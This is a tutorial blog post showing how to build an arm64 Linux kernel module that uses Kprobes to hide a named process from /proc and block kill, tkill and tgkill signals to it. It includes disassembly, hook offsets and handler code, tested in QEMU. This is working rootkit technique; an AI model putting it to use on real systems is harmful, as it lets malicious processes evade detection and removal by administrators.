Hiding process from OS using Kprobes
Using Kprobes to make processes completely invisible, unkillable from the OS.
Kprobes is a powerful feature in the kernel. In this blog, we will practice it by hooking into kernel points, change the kernel execution path to hide our process completely. Github source code: LKM invisible process
1. Target platform
Since the register set is architecture specific and different kernel versions, configs have different system maps, symbol addresses, etc. It is important to note about our target system:
- Kernel version:
6.18.0-rc3 - Architecture:
arm64 - Board:
qemu-aarch64-systemvirtual board. - kernel config: makes sure Kprobes is enabled.
1
2
3
4
CONFIG_KALLSYMS=y
CONFIG_KPROBES=y
CONFIG_KRETPROBES=y
CONFIG_KPROBE_EVENTS=y
2. An introduction to kprobes
Kprobes (Kernel probes) is a mechanism that allows you to insert probes (breakpoints) at almost any instructions in the kernel and executes custom handler routines when those probes are hit.
How does it work? when a kprobe is registered, Kprobes make a copy of the probed instruction and replace the first byte(s) with breakpoint instructions. When the CPU hits the breakpoint instruction, a trap occurs, CPU’s registers are saved and the control passes to Kprobes. It executes the pre_handler associated with the kprobe, passing the handler the addresses of the kprobe struct and the saved registers. Next, Kprobes single-steps its copy of the probed instruction. After the instruction is single-stepped, Kprobes executes the post_handler, if any. Execution then continues with the instruction following the probepoint.

Since Kprobes can probe into kernel running code, it can change the register set. This is what we’ll do in this blog, we change the kernel execution path by edit the saved pc register to point to our target instruction, and then return non zero value from the pre_handler, so Kprobes will bypass the single step and just return to the given address. Will dig deeper in next sections.

3. How a process’s info is exposed to user space?

Process information is primarily exposed to user space via a virtual file system called procfs and mounted at /proc (by default). Procfs provides a dynamic interface to kernel data structure to get system information or change kernel parameters (you can change kernel parameters at runtime (or we called tuning) by using sysctl via this interface but this is not what we’re gonna discuss in this blog).
The process information details are under the dynamic folder /proc/[pid]/, for example:
cmdline: The command-line arguments used to start the process.status: Detailed status information about the process.exe: A symbolic link to the executable file of the process.cwd: A symbolic link to the current working directory of the process.
User space tools such as ps, top, free check for this virtual fs and get system + processes information. We call procfs as a virtual fs since it’s not actually existing on the hard disk. Every time you use system call to access them kernel redirect it to different part with regular directories or files.
4. Kernel symbol address lookup
In order to hook into kernel points you must know the target addresses or the symbol names. Linux provides several ways to archive those information:
- At compile time, kernel build system generates a system map file (mapping symbol with address) and a vmlinux (a kernel image in ELF format).
- At runtime, kernel also exposes a virtual file
/proc/kallsymsto archive runtime symbol addresses (that includes dynamic kernel module symbol, and sometimes more accurate than the static system map file).
1
2
3
4
cat /proc/kallsyms | head -n 10
0000000000000000 A fixed_percpu_data
0000000000000000 A __per_cpu_start
...
For some Linux distribution, the system map and vmlinux files are installed into rootfs under /boot folder by default when buiding the rootfs image. Often found in:
/boot/System.map-$(uname -r).vmlinuz.vmlinuz-$(uname -r).
Our target would be changing the kernel execution path, so it’s very important to get not only the symbol table but also the vmlinux (ELF kernel image, often used for debugging), so we can do reverse engineer things :D. If you care more about kernel image, visit: Linux kernel image format blog
5. Hook into kernel procfs
Too much of theories until now, it’s time for the real code :D. As described in section 3, accessing to procfs is actually accessing to kernel runtime data structure. The structure proc_root that represents procfs, registers directory operations as below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
/*
 * The root /proc directory is special, as it has the
 * <pid> directories. Thus we don't use the generic
 * directory handling functions for that..
 */
static const struct file_operations proc_root_operations = {
	.read		 = generic_read_dir,
	.iterate_shared	 = proc_root_readdir,
	.llseek		= generic_file_llseek,
};

/*
 * proc root can do almost nothing..
 */
static const struct inode_operations proc_root_inode_operations = {
	.lookup		= proc_root_lookup,
	.getattr	= proc_root_getattr,
};

/*
 * This is the root "inode" in the /proc tree..
 */
struct proc_dir_entry proc_root = {
	/* ... */
	.proc_iops	= &proc_root_inode_operations,
	.proc_dir_ops	= &proc_root_operations,
	.name		= "/proc",
};
Shortly, when you access /proc, those operation callbacks will be called. Important point here is iterate_shared that will be called when the VFS need to read the directory content. So if you wanna check processes’s information, this callback will be ran first to iterate sub-folders under /proc. The sub-folders we mentioned here actually are process virtual folder. Take a look to the code below, kernel actually iterate all current running tasks, check the permission, and fill the cache to expose those folders to user space:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
static int proc_root_readdir(struct file *file, struct dir_context *ctx)
{
	/* ... */
	return proc_pid_readdir(file, ctx);
}

/* for the /proc/ directory itself, after non-process stuff has been done */
int proc_pid_readdir(struct file *file, struct dir_context *ctx)
{
	/* ... */
	iter.tgid = pos - TGID_OFFSET;
	iter.task = NULL;
	for (iter = next_tgid(ns, iter);
		 iter.task;
		 iter.tgid += 1, iter = next_tgid(ns, iter) /* <--- [2] */) {
		char name[10 + 1];
		unsigned int len;

		cond_resched();
		if (!has_pid_permissions(fs_info, iter.task, HIDEPID_INVISIBLE))
			continue;

		len = snprintf(name, sizeof(name), "%u", iter.tgid); /* <--- [1] */
		ctx->pos = iter.tgid + TGID_OFFSET;
		if (!proc_fill_cache(file, ctx, name, len,
				     proc_pid_instantiate, iter.task, NULL)) {
			put_task_struct(iter.task);
			return 0;
		}
	}
	/* ... */
}
Remember our target would be hiding the process with user space? here we are. You see at point [1], before filling the cache, kernel snprintf() the name with the process ID. Using Kprobes, we are able to hook into this point, do compare the PID with our invisible process ID, if match, we change the kernel execution path to continue the loop at point [2], otherwise we continue the flow as normal. In order to that, let’s check the instructions of proc_pid_readdir() in the vmlinux file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
$ aarch64-none-linux-gnu-objdump vmlinux -d | grep -e " <proc_pid_readdir>:" -A 200

ffff8000805b0068 <proc_pid_readdir>:
...
ffff8000805b00f8:	97ffedfc 	bl	ffff8000805ab8e8 <next_tgid>
ffff8000805b00fc:	aa0003f3 	mov	x19, x0
ffff8000805b0100:	aa0103f4 	mov	x20, x1
ffff8000805b0104:	910037f6 	add	x22, sp, #0xd
ffff8000805b0108:	2a0003f5 	mov	w21, w0
ffff8000805b010c:	b4000d21 	cbz	x1, ffff8000805b02b0 <proc_pid_readdir+0x248>
ffff8000805b0110:	a90773fb 	stp	x27, x28, [sp, #112]
ffff8000805b0114:	9000ddfc 	adrp	x28, ffff80008216c000 <kallsyms_seqs_of_names+0x113f70>
ffff8000805b0118:	d0fffffb 	adrp	x27, ffff8000805ae000 <proc_map_files_instantiate+0x10>
ffff8000805b011c:	9102a39c 	add	x28, x28, #0xa8
ffff8000805b0120:	9121237b 	add	x27, x27, #0x848
ffff8000805b0124:	14000012 	b	ffff8000805b016c <proc_pid_readdir+0x104>
ffff8000805b0128:	97edfeb2 	bl	ffff80008012fbf0 <in_group_p>
ffff8000805b012c:	35000300 	cbnz	w0, ffff8000805b018c <proc_pid_readdir+0x124>
ffff8000805b0130:	aa1403e0 	mov	x0, x20
ffff8000805b0134:	52800121 	mov	w1, #0x9                   	// #9
ffff8000805b0138:	97ed2fbe 	bl	ffff8000800fc030 <ptrace_may_access>
ffff8000805b013c:	12001c00 	and	w0, w0, #0xff
ffff8000805b0140:	37000260 	tbnz	w0, #0, ffff8000805b018c <proc_pid_readdir+0x124>
ffff8000805b0144:	110006b5 	add	w21, w21, #0x1
ffff8000805b0148:	aa1403e2 	mov	x2, x20
ffff8000805b014c:	aa1903e0 	mov	x0, x25
ffff8000805b0150:	b3407eb3 	bfxil	x19, x21, #0, #32
ffff8000805b0154:	aa1303e1 	mov	x1, x19
ffff8000805b0158:	97ffede4 	bl	ffff8000805ab8e8 <next_tgid>
ffff8000805b015c:	aa0003f3 	mov	x19, x0
ffff8000805b0160:	aa0103f4 	mov	x20, x1
ffff8000805b0164:	2a0003f5 	mov	w21, w0
ffff8000805b0168:	b4000a21 	cbz	x1, ffff8000805b02ac <proc_pid_readdir+0x244>
ffff8000805b016c:	f90002df 	str	xzr, [x22]
ffff8000805b0170:	790012df 	strh	wzr, [x22, #8]
ffff8000805b0174:	39002adf 	strb	wzr, [x22, #10]
ffff8000805b0178:	294306e0 	ldp	w0, w1, [x23, #24]
ffff8000805b017c:	7100103f 	cmp	w1, #0x4
ffff8000805b0180:	54fffd80 	b.eq	ffff8000805b0130 <proc_pid_readdir+0xc8>  // b.none
ffff8000805b0184:	7100043f 	cmp	w1, #0x1
ffff8000805b0188:	54fffd08 	b.hi	ffff8000805b0128 <proc_pid_readdir+0xc0>  // b.pmore
ffff8000805b018c:	2a1503e3 	mov	w3, w21
ffff8000805b0190:	aa1c03e2 	mov	x2, x28
ffff8000805b0194:	d2800161 	mov	x1, #0xb                   	// #11
ffff8000805b0198:	aa1603e0 	mov	x0, x22
ffff8000805b019c:	943fc5f3 	bl	ffff8000815a1968 <snprintf>
ffff8000805b01a0:	2a0003e3 	mov	w3, w0
ffff8000805b01a4:	11040aa1 	add	w1, w21, #0x102
ffff8000805b01a8:	f9000701 	str	x1, [x24, #8]
ffff8000805b01ac:	aa1403e5 	mov	x5, x20
ffff8000805b01b0:	aa1b03e4 	mov	x4, x27
ffff8000805b01b4:	aa1603e2 	mov	x2, x22
ffff8000805b01b8:	aa1a03e0 	mov	x0, x26
ffff8000805b01bc:	aa1803e1 	mov	x1, x24
ffff8000805b01c0:	d2800006 	mov	x6, #0x0                   	// #0
ffff8000805b01c4:	97fffb21 	bl	ffff8000805aee48 <proc_fill_cache>
...
Our target probe point is len = snprintf(name, sizeof(name), "%u", iter.tgid); that we see in the binary code ffff8000805b019c: 943fc5f3 bl ffff8000815a1968 <snprintf>, CPU will do branch bl into snprintf(). So our Kprobe point will be at 0xffff8000805b019c. But the system map in vmlinux sometimes might not match with runtime symbol address, to avoid that, we will register kprobe with symbol name proc_pid_readdir with the offset 0xffff8000805b019c - ffff8000805b0068 = 0x134:
1
2
3
static struct kprobe kp1 = {.symbol_name = "proc_pid_readdir",
                            .offset = 0x134,
                            .pre_handler = proc_pid_readdir_pre_handler};
As described in section 2, the register set will be saved and pass to the kprobe pre-handler. Following the ARM64 Architecture Procedure Call Standard (AAPCS), the 4th argument will be stored at x3 register, so to get the current iterated PID in iter.tgid we just take the x3 value as below (Compiler has to setup that before jumping into snprintf() function):
1
2
3
4
5
6
7
8
9
10
static int proc_pid_readdir_pre_handler(struct kprobe *p,
                                        struct pt_regs *regs) {
  pid_t proc_pid = regs->regs[3];
  pid_t target_pid = find_pid_by_name(PROCESS_NAME);
  if (proc_pid == target_pid) {
    regs->pc = (unsigned long)p->addr - 0x58;
    return 1;
  }
  return 0;
}
If current PID is our target PID, we bypass current iteration and continue the loop by jumping into point [2], the loop updation statement iter = next_tgid(ns, iter). In the machine code, that actually starts at address 0xffff8000805b0144 (not 0xffff8000805b0158, it actually starts earlier to setup ):
1
2
3
4
5
6
7
ffff8000805b0144:	110006b5 	add	w21, w21, #0x1
ffff8000805b0148:	aa1403e2 	mov	x2, x20
ffff8000805b014c:	aa1903e0 	mov	x0, x25
ffff8000805b0150:	b3407eb3 	bfxil	x19, x21, #0, #32
ffff8000805b0154:	aa1303e1 	mov	x1, x19
ffff8000805b0158:	97ffede4 	bl	ffff8000805ab8e8 <next_tgid>
...
Note that now the saved pc is in our probe point 0xffff8000805b019c, in order to jump into 0xffff8000805b0144, we change the saved pc by minus 0x58. We also need to return 1 from pre-handler, in that case, to tell Kprobe that we don’t want to execute the single-stepped original instruction, Just execute the new pc instruction.
Okay, now the process is invisible with process tracking user space tools: top, ps, pidof, etc.
6. Make the process unkillable from user space
Now our process is completely disappear from user space, but you might wonder, by somehow someone can guess our PID, and then work with it directly? for example: kill -9 34365 :D That leads us to this sections, we block signals send to our process too, make sure there is no way to interact with it in userspace.
In linux, to send signals to a process (thread), there are 3 system calls to do that: kill(), tkill(), and tgkill(). Our mission is the same as section 5, tracking if the PID is our PID, we ignore the action. But now, they’re system calls, we can’t simply bypass or continue the code, we need to act like action error, particularly, we will return an error to user space to indicate No such process, and there’s already an error code for that 0x03 (ESRCH).
6.1. Hook into kill()
Kernel code implementation for kill():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
SYSCALL_DEFINE2(kill, pid_t, pid, int, sig)
{
	/* ... */
	return kill_something_info(sig, &info, pid);
}

static int kill_something_info(int sig, struct kernel_siginfo *info, pid_t pid)
{
	/* ... */

	if (pid > 0)  /* <--- [1] Our target probe point. */
		return kill_proc_info(sig, info, pid);

	/* -INT_MIN is undefined.  Exclude this case to avoid a UBSAN warning */
	if (pid == INT_MIN)
		return -ESRCH;  /* <--- [2] If it's our PID, we change PC to this instruction. */

	/* ... */
}
For simplicity, we probe the point [1], compare it with our target PID, if match, we jump into the point [2], to return immediately to user space. Let’s see how the assembly instruction code is implemented for __arm64_sys_kill:
1
2
3
4
5
6
7
8
9
10
11
$ aarch64-none-linux-gnu-objdump vmlinux -d | grep -e "<__arm64_sys_kill>:" -A 200

ffff8000801074f8 <__arm64_sys_kill>:
...
ffff800080107548:	97ffda9a 	bl	ffff8000800fdfb0 <prepare_kill_siginfo>
ffff80008010754c:	7100027f 	cmp	w19, #0x0
ffff800080107550:	5400090c 	b.gt	ffff800080107670 <__arm64_sys_kill+0x178>
...
ffff8000801076a8:	92800055 	mov	x21, #0xfffffffffffffffd    	// #-3
ffff8000801076ac:	17ffffbd 	b	ffff8000801075a0 <__arm64_sys_kill+0xa8>
...
Since kill_something_info() is a static function, there’s no symbol for it. We can only hook into __arm64_sys_kill symbol and calculate the offset into kill_something_info code. The point [1] is located at ffff80008010754c: 7100027f cmp w19, #0x0. If we hook into that point, the w19 already contains the current PID value, we simply compare it with our target PID as below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
static int __arm64_sys_kill_pre_handler(struct kprobe *p,
                                        struct pt_regs *regs) {
  pid_t target_pid = find_pid_by_name(PROCESS_NAME);

  if (regs->regs[19] == target_pid) {
    regs->pc = (unsigned long)p->addr + 0x15C;
    return 1;
  }

  return 0;
}

static struct kprobe kp4 = {.symbol_name = "__arm64_sys_kill",
                            .offset = 0x54,
                            .pre_handler = __arm64_sys_kill_pre_handler};
If the comparison result is equal, we jump directly to the function exit point: ffff8000801076a8: 92800055 mov x21, #0xfffffffffffffffd // #-3. Okay, now the kill() system call cannot send signal to our process anymore :D.
6.2. Hook into tkill() and tgkill()
tkill() and tgkill() implementations have a bit different with kill() where the validation is performed in early stage, that make them easier for us to change execution path.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
SYSCALL_DEFINE3(tgkill, pid_t, tgid, pid_t, pid, int, sig)
{
	/* This is only valid for single tasks */
	if (pid <= 0 || tgid <= 0) /* <-- Hook into this point and return -ESRCH if match. */
		return -EINVAL;

	return do_tkill(tgid, pid, sig);
}

SYSCALL_DEFINE2(tkill, pid_t, pid, int, sig)
{
	/* This is only valid for single tasks */
	if (pid <= 0) /* <-- Hook into this point and return -ESRCH if match. */
		return -EINVAL;

	return do_tkill(0, pid, sig);
}
The instruction code:
1
2
3
4
5
6
7
8
$ aarch64-none-linux-gnu-objdump vmlinux -d | grep -e "<__arm64_sys_tkill>:" -A 200

ffff800080107918 <__arm64_sys_tkill>:
...
ffff8000801079b8:	928002a0 	mov	x0, #0xffffffffffffffea    	// #-22
ffff8000801079bc:	17fffff3 	b	ffff800080107988 <__arm64_sys_tkill+0x70>
ffff8000801079c0:	94529998 	bl	ffff8000815ae020 <__stack_chk_fail>
...
1
2
3
4
5
6
7
8
$ aarch64-none-linux-gnu-objdump vmlinux -d | grep -e "<__arm64_sys_tgkill>:" -A 200
ffff800080107858 <__arm64_sys_tgkill>:
...
ffff8000801078fc:	d65f03c0 	ret
ffff800080107900:	928002a0 	mov	x0, #0xffffffffffffffea    	// #-22
ffff800080107904:	17fffff3 	b	ffff8000801078d0 <__arm64_sys_tgkill+0x78>
ffff800080107908:	945299c6 	bl	ffff8000815ae020 <__stack_chk_fail>
...
Now, the game’s much simpler, we just get PID from the paramters and do compare, if matching, we change x0 regiter (hold return value) and jump into exiting point.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
static int __arm64_sys_tgkill_pre_handler(struct kprobe *p,
                                          struct pt_regs *regs) {
  pid_t target_pid = find_pid_by_name(PROCESS_NAME);

  if (regs->regs[0] == target_pid || regs->regs[1] == target_pid) {
    regs->regs[0] = 0xfffffffffffffffd; // -3
    regs->pc = (unsigned long)p->addr + 0xac;
    return 1;
  }

  return 0;
}

static int __arm64_sys_tkill_pre_handler(struct kprobe *p,
                                         struct pt_regs *regs) {
  pid_t target_pid = find_pid_by_name(PROCESS_NAME);

  if (regs->regs[0] == target_pid) {
    regs->regs[0] = 0xfffffffffffffffd; // -3
    regs->pc = (unsigned long)p->addr + 0xa4;
    return 1;
  }

  return 0;
}
For system calls hooking, the reason we cannot just hook into
kretprobeand change the error code to user space, this is because it makes no sense if the kernel already sent the signals to kill process. So we need to change execution path before sending start.
Testing system with QEMU
For more detail about building the system, visit the github source: LKM invisible process
About our invisible process, I do nothing but send a UDP message over network periodically, just to make sure our process is alive with no other purpose :D
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#define PORT 3000
#define SERVER_IP "10.0.2.2"

int main()
{
  while (1) {
    /* ... */
    if (sendto(sockfd, (const char *)message, strlen(message), 0,
               (struct sockaddr *)&servaddr, sizeof(servaddr)) < 0) {
      perror("sendto failed");
      close(sockfd);
      return EXIT_FAILURE;
    }

    sleep(5);
  }
}
The process running with name invisible_proc and the kernel module also hardcoding that (I just want to keep it simple, you can change the kernel module behavior, for example, receive name or PID over paramters or a device node file, etc. But honestly, I want to avoid communicate between process with kernel, that might make our process easier to trace :D). The kernel module iterates all current task to find the process with matching name:
1
2
3
4
5
6
7
8
9
10
11
12
13
#define PROCESS_NAME "invisible_proc"

pid_t find_pid_by_name(const char *process_name) {
  struct task_struct *task = NULL;

  for_each_process(task) {
    if (strcmp(task->comm, process_name) == 0) {
      return task->pid;
    }
  }

  return -1;
}
Run QEMU to forward port 3000 UDP from host and guest:
1
2
3
4
5
6
7
8
$ qemu-system-aarch64 -machine virt -cpu cortex-a57 -smp 4 -m 2G -kernel ${KERNEL_IMAGE}  -nographic -initrd ${INITRD_IMAGE_PATH}  -netdev user,id=net0,hostfwd=udp::3000-:3000 -device virtio-net-device,netdev=net0
...
[    4.224937] Run /init as init process
[    4.105383] PM: genpd: Disabling unused power domains
[    4.223137] Freeing unused kernel memory: 4096K
Please press Enter to activate this console.
~ #
~ #
After the QEMU running, on your host, you now can listen on port 3000 to monitor the invisible program output:
1
$ nc -u -l -p 3000
